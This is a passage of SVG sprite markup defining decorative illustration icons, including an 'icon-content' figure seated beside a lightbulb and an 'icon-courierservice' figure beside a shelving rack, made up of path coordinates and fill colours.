11.5877 12.9L11.657 12.901L11.6623 13.0773L11.4783 13.1177C11.4173 13.1323 11.318 13.14 11.2353 13.0813ZM8.85533 13.9293L8.59866 14.0173L8.03733 12.379L8.96833 12.06L9.01099 12.3027L8.37266 12.5213L8.85533 13.9293ZM6.42133 14.612C6.18799 14.4827 6.07133 14.278 5.98433 14.0547C5.91866 13.886 5.86166 13.662 5.92766 13.42C5.97333 13.2493 6.08633 13.0597 6.33899 12.9617C6.53666 12.8847 6.72399 12.905 6.84233 12.96C6.96799 13.0153 7.05633 13.1267 7.07733 13.152C7.13833 13.2327 7.20599 13.3483 7.29266 13.572L7.30799 13.611L6.29999 14.0027L6.31366 14.0383C6.348 14.126 6.40466 14.2717 6.52566 14.3627C6.64799 14.4567 6.82633 14.4733 7.00433 14.404C7.09533 14.3687 7.24966 14.2863 7.34066 14.098L7.50099 14.2223C7.39699 14.4157 7.23666 14.56 7.03566 14.6383C6.75699 14.7467 6.55366 14.684 6.42133 14.612ZM6.96333 13.521C6.92866 13.4223 6.84233 13.2583 6.74866 13.1903C6.67133 13.1347 6.541 13.107 6.40166 13.161C6.26566 13.214 6.19766 13.3077 6.17366 13.4287C6.15066 13.542 6.17833 13.6993 6.22433 13.8083L6.96333 13.521ZM2.11233 23.5043C2.02666 23.3556 1.85733 23.15 1.601 23.086V22.4943C1.74867 22.5186 1.91 22.5376 2.101 22.5376C2.43733 22.5376 2.98733 22.4656 3.36933 21.9953C3.64966 21.6517 3.77366 21.1343 3.77366 20.7087C3.77366 20.272 3.63933 19.872 3.40266 19.6007C3.06633 19.212 2.59466 19.1647 2.29133 19.1647H1.449H0V18.583C1.30367 18.584 1.46567 18.5843 1.46567 18.5843C1.46567 18.5843 2.43 18.5973 2.52733 18.5973C3.336 18.5973 3.86266 18.8223 4.18833 19.106C4.62633 19.471 4.897 20.0483 4.897 20.7207C4.897 21.4866 4.548 22.018 4.2 22.3246C3.85233 22.6316 3.28 22.8676 2.76333 22.95V22.985C3.033 23.115 3.302 23.3393 3.673 23.9403L5.00766 26.11C5.15466 26.3466 5.412 26.5346 5.716 26.5706V26.9713H4.16633L2.11233 23.5043ZM4.44766 14.0083L4.03766 14.1897L4.127 14.443C4.16566 14.5473 4.25033 14.8253 4.28266 14.9327C4.31933 15.0497 4.347 15.155 4.37 15.259C4.40466 15.4147 4.42966 15.514 4.376 15.625C4.32766 15.73 4.222 15.792 4.18533 15.812L4.08433 15.868L3.97433 15.7303L4.026 15.6847C4.05866 15.655 4.07833 15.631 4.1 15.6023C4.17 15.503 4.174 15.4253 4.069 15.0767C3.93166 14.6203 3.92033 14.6027 3.87766 14.481L3.74666 14.0903L4.61133 13.7077L5.31166 15.291L5.06366 15.4007L4.44766 14.0083Z" fill="#00B3D0"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="65" height="35" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-content"  viewBox="0 0 260 300">
        <path d="M25.7494 293.867C25.7494 293.867 -9.66148 229.789 8.044 174.895C25.7495 120 58.2323 115.915 88.8661 128.707C119.5 141.5 112.61 107.744 141.055 67.6223C169.5 27.5 264.132 34.1746 246.713 165.06C238.28 228.384 272.366 230.703 254.992 294L25.7494 293.867Z" fill="#EBF3FA"/>
        <path d="M259.682 296H0.318214C0.149163 296 0 295.2 0 294.171V293.829C0 292.857 0.139219 292 0.318214 292H259.682C259.851 292 260 292.8 260 293.829V294.171C260 295.143 259.861 296 259.682 296Z" fill="#2F3D57"/>
        <path d="M134.51 292.751H134.405C133.853 292.751 133.406 292.305 133.406 291.753L134.904 226.919L139.317 226.394L135.561 291.753C135.534 292.305 135.088 292.751 134.51 292.751Z" fill="#8F9EC1"/>
        <path d="M108.818 292.751H108.713C108.161 292.751 107.715 292.305 107.715 291.753L109.212 226.919L113.625 226.394L109.869 291.753C109.869 292.305 109.396 292.751 108.818 292.751Z" fill="#6C7A9E"/>
        <path d="M179.694 292.751H179.799C180.35 292.751 180.797 292.305 180.797 291.753L179.3 226.919L174.886 226.394L178.643 291.753C178.669 292.305 179.116 292.751 179.694 292.751Z" fill="#8F9EC1"/>
        <path d="M105.902 222.874V178.452C105.902 170.623 112.233 164.292 120.061 164.292H152.084C159.913 164.292 166.244 170.623 166.244 178.452V224.581L105.902 222.874Z" fill="#8F9EC1"/>
        <path d="M171.97 229.888H110.158C107.82 229.888 105.902 227.997 105.902 225.632V222.874H171.97V229.888Z" fill="#6C7A9E"/>
        <path d="M179.378 229.888H132.618C130.885 229.888 129.466 228.469 129.466 226.736V226C129.466 224.266 130.885 222.848 132.618 222.848H179.378C181.112 222.848 182.531 224.266 182.531 226V226.736C182.531 228.496 181.112 229.888 179.378 229.888Z" fill="#8F9EC1"/>
        <path d="M177.566 211.814C172.969 219.8 167.215 222.874 167.215 222.874H143.231C143.205 222.874 181.06 205.719 177.566 211.814Z" fill="#233862"/>
        <path d="M159.124 273.574C158.494 274.284 158.415 275.098 158.73 275.939C159.308 277.515 161.2 279.275 163.38 281.061C163.669 281.298 163.905 281.482 164.116 281.692C164.168 281.744 164.221 281.797 164.273 281.849C164.326 281.876 164.352 281.928 164.405 281.954C166.454 283.846 165.692 284.266 169.37 288.102C173.573 292.462 176.462 292.541 177.277 292.147C177.96 291.806 176.567 289.494 174.991 286.893C174.912 286.762 174.834 286.63 174.755 286.525C174.545 286.184 174.334 285.816 174.124 285.475C172.285 282.349 172.758 280.877 173.205 276.201C173.546 272.419 179.089 255.028 179.089 255.028L171.051 253.636C171.051 253.636 168.634 267.48 165.954 269.608C164.536 270.737 162.933 270.764 161.567 271.604C161.462 271.657 161.384 271.736 161.278 271.788C160.543 272.313 159.755 272.839 159.124 273.574Z" fill="#FDB3B1"/>
        <path d="M159.124 273.575C158.494 274.284 158.415 275.098 158.73 275.939C159.44 277.515 161.278 279.275 163.406 281.035C163.695 281.272 163.932 281.482 164.142 281.666C164.194 281.718 164.247 281.771 164.3 281.823C164.352 281.85 164.378 281.902 164.431 281.928C166.48 283.82 165.718 284.24 169.396 288.076C173.599 292.436 176.489 292.515 177.303 292.121C177.986 291.78 176.594 289.468 175.018 286.867C174.203 286.578 170.394 285.028 167.531 281.35C165.009 278.119 163.328 273.995 161.594 271.578C161.489 271.631 161.41 271.709 161.305 271.762C160.543 272.314 159.755 272.839 159.124 273.575Z" fill="#1C2237"/>
        <path d="M223.958 268.557C224.457 271.026 228.004 270.632 231.944 269.66C235.885 268.688 234.965 269.844 240.587 269.214C246.209 268.583 247.916 266.482 248.1 265.667C248.258 264.932 245.473 264.669 242.505 264.327C242.137 264.275 241.743 264.249 241.375 264.196C238.012 263.776 235.543 261.595 232.496 259.809C229.606 258.128 225.272 251.245 225.272 251.245L217.548 251.849C217.548 251.849 221.594 257.996 223.17 260.676C224.089 262.252 224.037 264.327 223.932 265.93C223.853 266.771 223.8 267.664 223.958 268.557Z" fill="#FDB3B1"/>
        <path d="M231.944 269.66C235.884 268.688 234.965 269.844 240.587 269.213C246.208 268.583 247.916 266.481 248.1 265.667C248.257 264.931 245.473 264.669 242.504 264.327L242.478 264.38C242.478 264.38 239.116 266.77 234.413 266.875C230.604 266.98 226.559 265.877 223.932 265.93C223.879 266.797 223.827 267.69 223.984 268.557C224.457 271.026 228.004 270.606 231.944 269.66Z" fill="#1C2237"/>
        <path d="M194.405 219.222L187.181 238.635L177.776 263.959C177.776 263.959 175.228 264.196 172.785 263.513C170.526 262.856 167.951 261.148 167.951 261.148C167.951 261.148 170.578 233.933 175.438 218.329C176.699 214.309 178.091 211.078 179.641 209.239C187.181 200.308 194.405 219.222 194.405 219.222Z" fill="#1C2237"/>
        <path d="M187.076 188.408C182.347 186.884 168.871 188.828 155.342 191.481L152.505 186.805L123.266 184.52C123.266 184.52 113.625 205.904 118.906 219.538C119.694 221.534 121.217 222.821 123.844 222.874H124.265C124.265 222.874 141.655 222.874 147.329 222.874C161.883 222.874 178.091 212.891 180.193 212.471C183.634 211.788 185 218.671 188.442 225.869C191.883 233.093 220.753 257.839 220.753 257.839C220.753 257.839 225.193 257.891 227.032 257.208C229.002 256.473 229.711 255.501 229.711 255.501C229.711 255.501 197.715 191.823 187.076 188.408Z" fill="#2F3D57"/>
        <path d="M151.349 101.665C147.592 99.6951 141.891 99.4324 140.972 99.301C129.886 97.8036 123.214 113.907 122.82 118.793C122.084 127.777 117.329 129.143 110.657 134.791C97.2329 146.087 101.173 159.196 108.503 164.082C112.916 166.998 120.666 164.082 120.666 164.082C120.771 164.161 141.891 152.287 152.32 146.534C167.925 144.327 160.884 106.683 151.349 101.665Z" fill="#1C2237"/>
        <path d="M143.599 141.648C143.652 141.674 138.477 143.434 135.009 141.91C131.752 140.466 129.282 135.133 129.335 135.133C130.806 135.054 132.435 133.767 133.695 125.282L134.326 125.518L144.913 129.327C144.913 129.327 144.151 132.716 143.652 135.947C143.258 138.679 143.021 141.28 143.599 141.648Z" fill="#FDB3B1"/>
        <path d="M144.939 129.327C144.939 129.327 144.177 132.716 143.678 135.947C137.583 134.844 135.219 128.802 134.352 125.492L144.939 129.327Z" fill="#FC9492"/>
        <path d="M146.515 132.69C146.515 132.69 132.014 130.746 133.38 121.735C134.72 112.725 133.774 106.42 143.074 107.287C152.373 108.154 153.66 111.858 153.949 114.958C154.212 118.084 150.298 132.979 146.515 132.69Z" fill="#FDB3B1"/>
        <path d="M153.398 110.046C153.398 110.046 144.125 118.032 137.82 118.688C131.515 119.345 129.125 117.296 129.125 117.296C129.125 117.296 132.855 114.196 135.088 109.231C135.745 107.76 137.137 106.762 138.739 106.604C143.231 106.21 151.769 106.053 153.398 110.046Z" fill="#1C2237"/>
        <path d="M147.592 109.31C147.592 109.31 150.692 112.305 151.664 114.537C152.61 116.692 152.899 121.814 152.137 123.863C152.137 123.863 156.97 114.459 154.238 109.888C151.349 105.054 147.592 109.31 147.592 109.31Z" fill="#1C2237"/>
        <path d="M155.788 163.005C155.342 192.322 155.657 186.201 152.452 188.986C151.69 189.669 149.51 190.063 146.646 190.247C137.662 190.851 121.848 189.353 121.243 187.699C119.168 181.945 120.639 180.159 118.905 171.359C118.722 170.413 118.511 169.415 118.249 168.311C116.804 162.269 115.412 160.22 120.508 150.501C125.158 141.7 129.965 134.555 130.412 134.818C142.653 142.094 143.652 135.973 143.652 135.973C143.652 135.973 156.025 148.688 155.788 163.005Z" fill="#1CCBA8"/>
        <path d="M187.181 238.636L177.776 263.96C177.776 263.96 175.228 264.196 172.785 263.513C170.526 262.856 167.951 261.149 167.951 261.149C167.951 261.149 170.578 233.933 175.438 218.329L187.181 238.636Z" fill="#2F3D57"/>
        <path d="M143.652 135.947C143.652 135.947 156.261 138.075 157.732 143.513C159.203 148.951 167.925 180.842 167.925 180.842C167.925 180.842 161.515 181.998 158.547 179.03C155.578 176.061 148.249 151.578 148.249 151.578L143.652 135.947Z" fill="#1CCBA8"/>
        <path d="M146.673 190.247C137.688 190.851 121.874 189.354 121.27 187.699C119.194 181.946 120.666 180.159 118.932 171.359L123.266 159.144C123.266 159.144 122.557 172.751 126.55 176.324C130.569 179.897 142.969 183.233 144.913 186.228C145.858 187.646 146.489 189.091 146.673 190.247Z" fill="#14B192"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M136.349 184.52C136.349 184.52 145.228 182.549 146.646 183.337C146.664 183.347 146.683 183.358 146.701 183.368L146.673 183.338L152.084 185.965C152.084 185.965 151.848 186.333 151.191 186.306C150.981 186.298 150.666 186.228 150.335 186.136C151.167 186.884 151.837 187.586 152.005 187.987C152.256 188.547 151.225 188.239 150.063 187.805L150.561 188.697C150.561 188.697 150.166 188.776 149.562 188.487C149.264 188.344 148.659 187.69 148.123 187.064C147.939 186.999 147.777 186.945 147.645 186.91C146.95 186.718 145.206 187.292 144.167 187.633L144.167 187.633L144.167 187.633C144.067 187.666 143.973 187.697 143.888 187.725C139.711 189.117 137.137 188.408 137.137 188.408L136.349 184.52Z" fill="#FDB3B1"/>
        <path d="M130.412 134.792C130.412 134.792 118.512 135.527 114.387 141.28C108.582 149.371 97.0755 183.89 103.669 188.487C111.103 193.662 137.504 189.853 137.504 189.853C137.504 189.853 138.371 185.755 137.163 183.758C135.928 181.762 116.068 178.557 115.175 177.637C114.256 176.718 126.629 159.774 126.629 157.016C126.603 154.257 130.412 134.792 130.412 134.792Z" fill="#1CCBA8"/>
        <path d="M149.562 192.165H192.303L205.175 160.168H162.487L149.562 192.165Z" fill="#A83F3F"/>
        <path d="M192.829 190.904H136.349V192.165H192.303L192.829 190.904Z" fill="#9E332E"/>
        <path d="M181.533 176.166C181.848 175.037 181.217 174.144 180.088 174.144C178.958 174.144 177.802 175.063 177.461 176.166C177.146 177.296 177.776 178.189 178.906 178.189C180.035 178.189 181.191 177.296 181.533 176.166Z" fill="#9E332E"/>
        <path d="M9.67604 228.364H9.5447C7.96851 228.364 6.65503 227.077 6.65503 225.474V164.765C6.65503 163.189 7.94224 161.875 9.5447 161.875H9.67604C11.2522 161.875 12.5657 163.163 12.5657 164.765V225.501C12.5394 227.077 11.2522 228.364 9.67604 228.364Z" fill="#8F9EC1"/>
        <path d="M9.57093 292.751H9.46585C8.91419 292.751 8.46761 292.305 8.46761 291.753L9.96497 226.919L14.3783 226.394L10.6217 291.753C10.5954 292.305 10.1489 292.751 9.57093 292.751Z" fill="#6C7A9E"/>
        <path d="M80.4465 292.751H80.5516C81.1033 292.751 81.5499 292.305 81.5499 291.753L80.0525 226.919L75.6392 226.394L79.3958 291.753C79.3958 292.305 79.8686 292.751 80.4465 292.751Z" fill="#8F9EC1"/>
        <path d="M80.1314 222.874H72.7233H33.3713H6.65503V225.632C6.65503 227.97 8.54645 229.888 10.9107 229.888H33.3713H72.7233H80.1314C81.8652 229.888 83.2838 228.469 83.2838 226.736V226C83.2575 224.293 81.8652 222.874 80.1314 222.874Z" fill="#8F9EC1"/>
        <path d="M116.909 278.907C116.909 278.907 115.832 292.358 118.222 292.541C118.538 292.568 130.438 292.568 130.438 292.568L145.622 292.489C145.622 292.489 145.517 288.837 141.077 288.049C136.638 287.287 127.863 283.531 125.184 277.673C122.347 271.473 116.909 278.907 116.909 278.907Z" fill="#1C2237"/>
        <path d="M25.5954 205.247C25.5954 205.247 26.0945 218.46 28.4325 222.9H82.1278C82.1278 222.9 95.0262 224.24 96.2084 225.107C97.6795 226.21 91.0332 237.086 115.963 279.643L128.179 279.327C128.179 279.327 115.412 210.317 113.152 208.583C109.764 205.982 70.0437 196.867 63.2399 196.683C56.4098 196.446 25.5954 205.247 25.5954 205.247Z" fill="#2F3D57"/>
        <path d="M123.457 192.716L124.711 193.108L135.046 160.064L133.792 159.672L123.457 192.716Z" fill="#2F3D57"/>
        <path d="M88.4069 192.738L124.734 193.115L124.757 190.935L88.4295 190.557L88.4069 192.738Z" fill="#2F3D57"/>
        <path d="M55.6744 126.937C59.825 129.511 60.0614 134.607 60.0614 134.607C49.9476 137.208 35.2628 125.991 35.2628 125.991C35.2628 125.991 41.7777 121.63 44.1682 112.015C44.2996 111.543 44.4047 111.043 44.5097 110.518C44.825 108.889 45.0089 107.156 45.0614 105.264L49.7111 109.415L57.4344 116.324C57.4344 116.324 57.2505 119.187 56.3048 124.126C56.0947 125.045 55.9108 125.965 55.6744 126.937Z" fill="#FDB3B1"/>
        <path d="M61.4011 180.002C61.0596 182.261 61.7426 184.073 62.0841 185.755C62.2154 186.385 62.2942 187.016 62.2417 187.646C61.69 193.872 63.923 194.686 63.2137 196.683C63.2137 196.683 60.8494 198.075 56.4886 199.73C54.5972 200.439 52.338 201.201 49.711 201.937C49.5797 201.963 49.4483 202.016 49.2907 202.042C39.2032 204.774 28.5639 205.352 25.5692 205.273C19.8424 205.115 18.6865 190.588 20.8144 172.305C24.1244 143.802 28.5902 129.984 40.4116 120.002C41.1471 119.371 40.648 121.525 44.6147 123.417C48.2925 125.177 52.7058 125.597 56.1208 124.835L58.8266 127.594C64.1857 136.052 64.7373 146.114 64.2907 154.494C63.7391 165.054 62.3993 173.513 61.4011 180.002Z" fill="#F86259"/>
        <path d="M57.408 116.377C57.408 116.377 57.8284 115.956 56.8564 120.869C48.3187 118.399 45.5341 114.039 44.3783 111.149C44.063 110.335 47.5569 109.888 49.6847 109.441L57.408 116.377Z" fill="#FC9492"/>
        <path d="M61.3748 116.403C61.3748 116.403 44.8774 118.767 43.564 108.469C42.2505 98.1717 39.2295 91.5517 49.7111 89.6078C60.1927 87.6638 62.7408 91.3416 64.0018 94.6516C65.289 97.9878 65.6305 115.51 61.3748 116.403Z" fill="#FDB3B1"/>
        <path d="M38.31 89.8179C38.1787 89.6602 37.8634 89.5289 37.1804 89.5026C37.1804 89.5026 37.7321 89.1611 38.4677 89.1611C38.6253 88.2154 39.1507 86.5342 40.7794 86.1401C40.7794 86.1401 39.8862 86.613 39.7811 87.6112C41.6988 85.6673 45.7706 84.2749 57.0403 85.2732C71.8827 86.5604 66.9178 96.0438 64.9738 97.1471C63.0298 98.2767 58.2225 95.1243 54.6498 95.387C51.0508 95.6497 50.3416 100.825 49.1332 101.508C47.9247 102.217 48.3976 100.956 46.7689 100.194C45.1402 99.4326 44.9563 102.165 45.4029 103.951C45.8757 105.737 43.5903 108.049 43.5903 108.049C43.5903 108.049 43.5902 108.049 41.3311 105.58C39.0719 103.11 36.9966 92.655 38.0473 90.4483C38.1261 90.2119 38.205 90.0018 38.31 89.8179Z" fill="#2F3D57"/>
        <path d="M63.2136 196.656C63.2136 196.656 60.8493 198.049 56.4886 199.704C37.6795 185.965 37.7583 153.469 37.6795 152.917L61.3222 173.723L62.1103 185.755C62.2416 186.385 62.3204 187.016 62.2679 187.646C61.69 193.846 63.8966 194.634 63.2136 196.656Z" fill="#D45050"/>
        <path d="M97.2855 181.368C97.2855 181.368 98.8091 181.604 100.385 180.869C101.988 180.107 107.504 177.743 108.529 178.084C109.553 178.4 112.942 180.317 113.73 180.685C114.518 181.053 115.937 182.918 115.937 182.918C115.359 183.496 113.31 182.156 112.391 182.182C111.471 182.209 104.694 185.913 102.697 185.991C100.674 186.07 97.5482 185.65 97.5482 185.65L97.2855 181.368Z" fill="#FDB3B1"/>
        <path d="M109.553 181.657C109.58 181.762 112.023 184.494 113.914 183.627L111.865 181.604L109.553 181.657Z" fill="#FDB3B1"/>
        <path d="M100.385 180.869C100.385 180.869 102.592 178.82 103.327 177.848C103.327 177.848 103.774 178.058 103.774 178.426C103.8 179.056 103.196 180.186 103.196 180.186L100.385 180.869Z" fill="#FDB3B1"/>
        <path d="M57.0402 132.375C44.9299 124.993 30.6392 137.891 36.6287 150.737C43.5902 165.632 55.2014 183.811 64.422 184.888C70.9895 185.65 89.7723 188.067 97.732 186.569C97.732 186.569 101.594 186.753 99.4921 180.553C99.4921 180.553 73.8003 173.382 69.5183 167.839C67.2329 164.87 63.3187 158.828 57.3029 132.559C57.3029 132.427 57.1191 132.427 57.0402 132.375Z" fill="#F86259"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M216.615 203.434H230.342C232.627 203.434 234.44 201.596 234.466 199.336V196.709C234.466 194.45 232.627 192.611 230.368 192.611H77.3731C75.1139 192.611 73.275 194.45 73.275 196.709V199.336C73.275 201.596 75.1139 203.434 77.3731 203.434H83.981L81.944 291.359C81.9178 292.121 82.5482 292.752 83.31 292.752H83.4414C84.2295 292.752 84.86 292.147 84.9125 291.359L89.9777 203.434H210.618L215.683 291.359C215.736 292.147 216.392 292.752 217.154 292.752H217.286C218.047 292.752 218.678 292.121 218.652 291.359L216.615 203.434Z" fill="#657395"/>
        <path d="M178.757 52.7425C178.757 60.2556 181.41 67.1383 185.849 72.4973C189.685 77.147 191.813 82.9526 191.813 88.9684V97.6374C191.813 103.154 196.331 107.672 201.848 107.672H217.898C223.415 107.672 227.933 103.154 227.933 97.6374V88.9421C227.933 82.9001 230.088 77.0945 233.923 72.4448C238.363 67.0332 241.016 60.098 240.963 52.5323C240.858 35.3782 227.014 21.6392 209.886 21.6392C207.969 21.6392 206.103 21.823 204.317 22.1383C203.923 22.2171 203.529 22.2959 203.135 22.3747C189.159 25.5008 178.757 37.9001 178.757 52.7425Z" fill="#FE5F55"/>
        <path d="M217.82 107.672L217.793 107.935L217.347 111.324L217.242 112.217L217.137 113.11L216.69 116.499L216.585 117.392L216.48 118.285L216.427 118.784C216.191 120.492 214.247 121.805 211.909 121.805H206.629C206.077 121.805 205.525 121.727 205.053 121.595C204.606 121.464 204.186 121.306 203.818 121.096L203.713 121.07C203.424 120.886 203.135 120.676 202.925 120.466C202.452 119.993 202.137 119.441 202.058 118.811L201.874 117.497L201.743 116.683V116.657L201.637 115.842L201.191 112.716L201.086 111.902V111.876L200.981 111.061L200.508 107.672H217.82Z" fill="#8F9EC1"/>
        <path d="M215.718 107.672H215.692H212.75C207.942 109.065 203.161 110.431 200.928 111.061L201.033 111.875V111.902L201.138 112.716C202.925 112.217 207.233 110.982 217.767 107.935L217.793 107.672H215.718Z" fill="#6C7A9E"/>
        <path d="M201.743 116.683L201.874 117.523C203.949 116.946 208.231 115.711 217.137 113.136L217.242 112.243L217.347 111.35C211.725 112.979 204.895 114.949 201.611 115.895L201.743 116.683Z" fill="#6C7A9E"/>
        <path d="M203.713 121.07L203.739 121.096C204.107 121.306 204.527 121.49 204.974 121.595C207.417 120.886 211.042 119.835 216.427 118.285L216.532 117.392L216.638 116.499C211.856 117.891 206.34 119.494 202.925 120.466C203.135 120.702 203.424 120.912 203.713 121.07Z" fill="#6C7A9E"/>
        <path d="M198.265 67.8051L196.866 68.042L203.605 107.827L205.003 107.59L198.265 67.8051Z" fill="white"/>
        <path d="M221.291 68.4082L214.128 107.558L215.523 107.813L222.687 68.6636L221.291 68.4082Z" fill="white"/>
        <path d="M213.564 75.1244C213.38 75.1244 213.17 75.0981 212.96 75.0456C212.592 74.9668 212.355 74.7041 212.277 74.2838C212.119 73.4169 212.802 71.7882 213.774 70.4221C213.275 69.529 212.592 68.8197 211.883 68.5833C210.832 68.268 209.229 69.24 208.126 70.4747C208.336 70.7636 208.52 71.0526 208.678 71.3678C209.256 72.4449 209.65 73.8372 209.098 74.4677C208.888 74.7041 208.468 74.9143 207.627 74.599C206.576 74.205 206.182 73.3118 206.576 72.1559C206.76 71.578 207.128 71.0001 207.574 70.4484C206.707 69.3188 205.552 68.4782 204.422 68.6095C203.818 68.6883 203.292 68.8985 202.872 69.1875C203.608 70.5535 203.765 72.261 203.266 73.1805C202.925 73.8109 202.32 73.9948 201.585 73.7321C201.06 73.5482 200.771 72.8127 200.876 71.8407C200.981 70.8687 201.48 69.7917 202.347 69.0561C202.11 68.7146 201.848 68.3994 201.532 68.1367C199.562 66.613 197.96 68.2418 197.881 68.3206L197.566 68.0316C197.592 68.0053 199.536 66.0614 201.769 67.8214C202.11 68.0841 202.399 68.4256 202.662 68.7934C203.135 68.4782 203.713 68.2418 204.396 68.1367C205.683 67.9791 206.944 68.8722 207.89 70.0806C209.098 68.7671 210.832 67.7952 212.04 68.1629C212.802 68.3994 213.511 69.1349 214.063 70.0281C214.562 69.3713 215.14 68.7934 215.692 68.4256C216.585 67.8477 217.163 67.9791 217.478 68.1892C217.82 68.3994 218.109 68.7146 218.345 69.0561C218.608 68.846 218.897 68.6621 219.159 68.5307C220.184 68.0053 221.13 68.0579 221.813 68.6358L221.55 68.951C220.814 68.3206 219.869 68.6621 219.343 68.8985C219.054 69.0298 218.792 69.2137 218.555 69.3976C219.238 70.6323 219.369 72.2347 218.975 73.0228C218.739 73.522 218.292 73.6796 217.767 73.4957C216.848 73.1542 216.611 72.5237 216.585 72.0246C216.532 71.1051 217.163 70.0806 218.003 69.3188C217.793 69.0036 217.531 68.7146 217.242 68.5307C216.848 68.268 216.296 68.5044 215.928 68.7671C215.376 69.1349 214.799 69.7391 214.273 70.4221C214.904 71.6305 215.245 73.0491 215.009 73.9685C214.877 74.4677 214.536 75.1244 213.564 75.1244ZM213.984 70.8687C213.144 72.1034 212.539 73.4957 212.697 74.2312C212.75 74.4677 212.855 74.599 213.065 74.6516C213.905 74.8354 214.405 74.599 214.588 73.916C214.772 73.1279 214.51 71.9195 213.984 70.8687ZM207.837 70.8162C207.443 71.289 207.154 71.8144 206.97 72.2873C206.655 73.233 206.918 73.8897 207.758 74.205C208.1 74.3363 208.546 74.4414 208.757 74.1787C209.098 73.8109 208.888 72.7339 208.284 71.5517C208.152 71.3416 207.995 71.0789 207.837 70.8162ZM202.504 69.4764C201.769 70.1332 201.348 71.0789 201.243 71.9195C201.165 72.6551 201.348 73.233 201.69 73.3643C202.242 73.5482 202.636 73.4432 202.872 72.9966C203.292 72.2085 203.135 70.6848 202.504 69.4764ZM218.214 69.7391C217.478 70.4484 216.979 71.3678 217.005 72.0509C217.031 72.55 217.347 72.9178 217.898 73.1279C218.214 73.233 218.424 73.1542 218.581 72.8652C218.923 72.2347 218.792 70.8425 218.214 69.7391Z" fill="white"/>
    </symbol>
    <symbol id="icon-courierservice"  viewBox="0 0 260 300">
        <path d="M23.7494 293.867C23.7494 293.867 -11.6615 229.789 6.044 174.895C23.7495 120 56.2323 115.915 86.8661 128.707C117.5 141.5 110.61 107.744 139.055 67.6223C167.5 27.5 262.132 34.1746 244.713 165.06C236.28 228.384 270.366 230.703 252.992 294L23.7494 293.867Z" fill="#EBF3FA"/>
        <path d="M259.682 296H0.318214C0.149163 296 0 295.2 0 294.171V293.829C0 292.857 0.139219 292 0.318214 292H259.682C259.851 292 260 292.8 260 293.829V294.171C260 295.143 259.861 296 259.682 296Z" fill="#2F3D57"/>
        <rect x="139" y="48" width="78" height="168" rx="4" fill="#657395"/>
        <rect x="145" y="71" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="91" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="111" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="131" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="151" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="171" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="191" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <path d="M140.145 62.5452L145.433 59.3228C145.433 59.3228 148.784 54.6206 156.306 54.8837C156.306 54.8837 160.773 56.3634 161.561 59.6516C162.514 63.4988 159.295 63.9591 156.371 64.2551C152.036 64.7154 150.492 66.8198 147.338 66.1293L144.349 67.7077L140.145 62.5452Z" fill="#FDB3B1"/>
        <path d="M63.8059 55.1466C63.8059 55.1466 70.7696 89.2781 109.005 100.458C120.928 103.944 145.794 67.3787 145.794 67.3787C145.794 67.3787 147.108 60.9996 141.13 61.8217C141.13 61.8217 114.72 79.3149 111.402 81.222C108.446 82.899 89.0659 59.5528 80.197 55.7714C71.3609 51.957 63.8059 55.1466 63.8059 55.1466Z" fill="#14B192"/>
        <path d="M156.109 40.1857L145.86 39.9226L151.74 72.9361L162.021 73.1992L156.109 40.1857Z" fill="#F86259"/>
        <path d="M18.1473 269.8C18.1473 269.8 13.4172 274.141 14.3369 277.199C15.2567 280.29 19.5598 282.328 20.1182 286.11C20.7094 289.858 23.0088 291.93 25.0782 291.93C27.1476 291.93 34.9983 291.93 34.9983 291.93C34.9983 291.93 36.5421 289.267 32.8303 288.477C29.1185 287.688 27.7389 283.249 27.9688 279.139C28.1988 275.029 27.6075 269.57 27.6075 269.57L19.724 267.762L18.1473 269.8Z" fill="#1C2237"/>
        <path d="M76.354 280.981C76.354 280.981 75.4999 290.845 77.5693 291.865L104.209 291.799C104.209 291.799 104.209 288.708 99.9388 288.05C95.6685 287.36 88.1463 284.861 86.8653 279.271C85.6171 273.681 76.354 280.981 76.354 280.981Z" fill="#1C2237"/>
        <path d="M98.8547 141.66C98.8547 141.66 97.4423 158.955 95.7999 179.737C93.5662 207.983 90.8399 242.64 90.5771 249.217C90.1172 260.627 88.2777 278.876 88.2777 278.876C88.2777 278.876 83.8761 283.217 75.0729 281.375C75.0729 281.375 67.2222 255.333 64.9886 227.778C64.9557 227.317 64.9229 226.857 64.89 226.429C62.8206 198.381 59.5686 139.292 59.5686 139.292L98.8547 141.66Z" fill="#2F3D57"/>
        <path d="M98.8547 141.66C98.8547 141.66 97.4423 158.955 95.7999 179.737L64.9886 227.778C64.9557 227.317 64.9229 226.857 64.89 226.429C62.8206 198.381 59.5686 139.292 59.5686 139.292L98.8547 141.66Z" fill="#1C2237"/>
        <path d="M92.4495 143.731C92.4495 143.731 67.1237 206.339 50.437 235.768C33.7831 265.197 28.5603 273.418 28.5603 273.418C28.5603 273.418 19.0016 269.669 18.1475 267.072C18.1475 267.072 24.52 210.252 35.6883 196.408C41.9951 188.582 49.3859 165.105 49.7472 156.884C50.1085 148.664 52.0137 132.42 52.0137 132.42L92.4495 143.731Z" fill="#2F3D57"/>
        <path d="M59.076 47.2223C59.076 47.2223 76.2226 55.5086 86.1099 52.4176C86.1099 52.4176 83.6791 49.3596 79.4089 47.0579C79.7374 45.0849 80.033 43.3422 80.1644 41.8954C80.5914 38.5085 80.5914 36.6014 80.5914 36.6014L73.989 31.406L67.715 26.408C68.2077 40.4486 59.076 47.2223 59.076 47.2223Z" fill="#FDB3B1"/>
